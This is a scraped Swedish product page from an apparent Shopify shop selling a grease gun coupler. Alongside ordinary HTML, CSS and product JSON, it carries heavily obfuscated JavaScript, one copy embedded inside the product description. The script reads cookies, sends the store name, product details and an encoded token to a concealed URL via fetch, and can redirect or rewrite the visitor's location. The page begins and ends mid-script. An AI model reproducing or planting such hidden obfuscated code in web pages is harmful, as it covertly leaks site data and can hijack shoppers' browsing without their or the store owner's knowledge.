if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              
              </div><h4><strong>Varför oss?</strong></h4>
<ul>
<li>Vi arbetar direkt med tillverkare från hela världen för att garantera bästa kvalitet på våra produkter. Vi har en kvalitetskontrollavdelning som hjälper oss att hålla vad vi lovar.<br>
</li>
<li>Alltid konkurrenskraftigt pris.<br>
</li>
<li>Fantastisk kundservice<br>
</li>
<li>Fantastiska produkter tillsammans med den höga kvaliteten<br>
</li>
<li>Läs recensioner från våra fina kunder</li>
</ul>
<p>&nbsp;Alla beställningar skickas med ett spårningsnummer så att du kan hålla reda på det varje steg på vägen!

</p>
<p><img src="https://cdn.shopify.com/s/files/1/0590/4603/5549/files/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682577921|img_url:'master'" />
<a href="/products/strong" class="link product__view-details animate-arrow">
          Visa alla uppgifter
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f7b23d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="47240109752595" data-moneyf="{{amount_no_decimals}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//bustatio.com/cdn/shop/products/f0a51e5a08282764aecc9995a03f3684923a35b7_small.jpg?v=1696908448" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Starkt lås på fettkopplingar med fjäderflexslang</div>
        <div>
          
          <span class="pfac_price" content="378.0">378 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="🔥（Dubbelt handtag） Fettpistolkoppling" selected="selected">🔥（Dubbelt handtag） Fettpistolkoppling</option>
              
                <option value="🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)">🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)</option>
              
                <option value="🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)">🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>LÄGG TILL I KUNDVAGN</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":47240109752595,"title":"🔥（Dubbelt handtag） Fettpistolkoppling","option1":"🔥（Dubbelt handtag） Fettpistolkoppling","option2":null,"option3":null,"sku":"LE90235647-1","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083124499,"product_id":8855160684819,"position":6,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","variant_ids":[47240109752595]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥（Dubbelt handtag） Fettpistolkoppling","public_title":"🔥（Dubbelt handtag） Fettpistolkoppling","options":["🔥（Dubbelt handtag） Fettpistolkoppling"],"price":37800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779208467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8855160684819,"title":"Starkt lås på fettkopplingar med fjäderflexslang","handle":"strong","description":"\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och rolig\u003c\/strong\u003et.\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Förbättrade läckagesäkra käftar】\u003c\/strong\u003e: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitativa tätningspackningen på fettsprutkopplingen säkerställer en lång och stabil prestanda, vilket förhindrar läckage även vid\u003cstrong\u003e 12 000 PSI\u003c\/strong\u003e extremt tryck, vilket gör att du kan arbeta effektivt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Stark kompatibilitet】\u003c\/strong\u003e: Med 1\/8 \"NPT standardgänganslutning är den lätt att frigöra när den står under tryck. Den är tillämpbar på alla 1\/8\" NPT standard oljepistoler, pneumatiska oljepistoler, manuella oljepistoler, elektriska oljepistoler, som samt alla DIN- och SAE-munstycken och alla SAE- och metriska Zerk-anslutningar, helt enkelt byter ut dina befintliga fettpistolkopplingar.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Snabblås och släpp】:\u003c\/strong\u003e Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003e【Enhandsmanövrering】\u003c\/strong\u003e Vår fettpistolkoppling är uppgraderad till ett dubbelt handtag, som kan manövreras med en hand och sparar 50 % ansträngning, ergonomiskt. Hörnen med litet manöverutrymme kan också nås och låsas med en hand.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Överlägset material】\u003c\/strong\u003e: Oljepistolkopplingen är gjord av uppgraderat rostfritt stål. Den är gjord av högkvalitativt stål, som är slitstarkt och hållbart, har hög kvalitet och har god fjäderelasticitet, vilket säkerställer smidig glidning och stabil prestanda under användning.Aerospace-grade silikonkuddar kan bättre förhindra läckage.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Används ofta】:\u003c\/strong\u003e Verktyg för tunga oljepistoler används för fordonsunderhåll, stora maskiner och axeltransmissionssystem och är också mycket lämpliga för smörjning av jordbrukstraktorer, plogar, påldragare, såmaskiner, etc. Det är ett idealiskt val för mekanisk smörjning i vilken arbetsplats som helst som byggarbetsplatser, gruvor, gårdar, etc!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"xid39s-skv13h-x7g53k-kteqk\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSpecifikationer\u003c\/h3\u003e\n\u003col class=\"a-ordered-list a-vertical\"\u003e\n\u003cli\u003eMaterial: rostfritt stål\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTryck: 10 000 PSI\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"t6sceg-sitzbv-3469km-4f36x0\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/3246fa27823bd4e8469f08f53c36495e37ea68ba.webp\" alt=\"\"\u003e\u003cbr\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSnabblås och släpp\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003eTryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"owp0vv-h8dibf-g22xgm-ormojg\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSteg att använda:\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003e1. Lås smörjnippeln.\u003cbr\u003e\u003cbr\u003e2. Snäpp fast den på smörjnippeln och släpp den.\u003cbr\u003e\u003cbr\u003e3. Dockning möjliggör enkel smörjning.\u003c\/p\u003e\n\u003cp class=\"a-spacing-base\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/4f0302422d1b4abae0dc0aac848aaee0f685cd15.webp\" alt=\"\" width=\"614\" height=\"614\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e🔒 100 % riskfritt köp 🔥\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"a-spacing-base\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDUxh\/LzE3FQlK6WU1BQjczMTMwvL1MREc0vDZHMjMzPL1CQjyxRDE4tUI6VaAEsZGQA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return 